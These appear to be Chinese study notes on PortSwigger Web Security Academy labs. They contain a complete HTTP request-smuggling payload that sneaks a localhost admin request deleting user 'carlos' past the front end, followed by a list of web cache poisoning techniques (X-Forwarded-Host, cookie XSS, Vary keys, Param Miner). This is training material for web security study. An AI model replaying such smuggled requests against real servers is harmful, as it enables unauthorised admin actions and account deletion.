 1 POST / HTTP/1.1
2 Host: YOUR-LAB-ID.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 139
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost ——走私请求头，因为该场景限制本地访问
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=
15
16
Web cache poisoning Lab(缓存投毒)
1.缓存投毒场景：
·缓存投毒之资源的危险导入
某些网站会使用非缓存键动态生成页面中的url地址，比如说使用HTTP头部中的“X-Forwarded-
Host”字段来设置外部托管的Javascript文件的域名(host)。我们可以通过寻找和利用这样的字
段来进行缓存投毒。
·缓存投毒之 Cookie 导致的 XSS(使用未加密的 cookie 导致缓存投毒)
当Cookie中的内容回显到页面上并导致XSS，而Cookie字段不属于缓存键时。就可以构造
payload进行缓存投毒。
·缓存投毒之多个 Header 导致的缓存投毒：上面两种场景都是一个 Header 中的内容导致的
问题。但实际情况会有多个 Header 配合来进行利用
·缓存投毒之内容不唯一的缓存键：当服务器通过 vary 指定内容不唯一的缓存键时，我们
需要先通过一些其他的方式先获取到缓存键，再通过指定这个缓存键的内容来进行投毒
·使用未知标头进行有针对性的 Web 缓存中毒：适用 burpsuite 的 Param Miner 插件挖掘影
响页面内容的非缓存键(可能是一些不常见/未知的标头)
及辞早点睡